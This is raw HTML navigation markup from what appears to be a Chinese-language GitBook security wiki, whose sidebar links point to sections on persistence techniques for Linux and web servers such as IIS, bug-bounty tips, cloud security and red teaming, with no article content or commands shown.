href="/quan-xian-wei-chi/linux">Linux<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_5jbl6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5jbl6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian">web服务&amp;中间件<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_5jrl6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5jrl6j5kqiv5ubsnpfivb_)"></rect></svg></button></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l break-anywhere"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/java">Java</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/nginx">Nginx</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/apache">Apache</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" data-active="true" aria-current="page" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis">IIS</a></li></ul></div></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/shang-jin-ji-qiao">赏金技巧<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mdmj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mdmj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/yun-an-quan">云安全<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_me6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_me6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/redteam-hong-dui">Redteam红队<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_memj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_memj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li></ul></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg bg-tint-base! -translate-x-1/2! top-0 left-1/2 absolute z-10 not-pointer-none:block hidden scale-0 opacity-0 transition-[scale,opacity] pointer-events-none -mt-4" aria-label="向后滚动" tabindex="-1" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8"><title>chevron-up</title><defs><mask id="_R_lqj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-up.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lqj5kqiv5ubsnpfivb_)"></rect></svg></button><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg bg-tint-base! -translate-x-1/2! bottom-0 left-1/2 mb-2 absolute z-10 not-pointer-none:block hidden scale-0 transition-[scale,opacity] pointer-events-none" aria-label="向前滚动" tabindex="-1" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8"><title>chevron-down</title><defs><mask id="_R_luj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_luj5kqiv5ubsnpfivb_)"></rect></svg></button></div><a class="button group/button rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border hover:border-tint-hover disabled:border-tint hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-3 text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 gap-3 whitespace-normal bg-transparent depth-subtle:shadow-none border-tint-subtle m-2 mt-auto sidebar-default:mr-4" aria-label="由 GitBook 提供支持" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=rfDNT9boOZm4oRmmc5EF" rel="noopener noreferrer"><svg class="gb-icon button-leading-icon size-text-2xl size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_7j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2v.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_7j5kqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">由 GitBook 提供支持</span></a></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-2 absolute top-4 bg-tint-base! transition-discrete left-full ml-4 hidden animate-blur-out" aria-label="关闭" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>xmark</title><defs><mask id="_R_at5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_at5kqiv5ubsnpfivb_)"></rect></svg></button></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>在本页<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$--><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="复制页面" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">复制</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="更多" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-180 group-open:rotate-180 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li 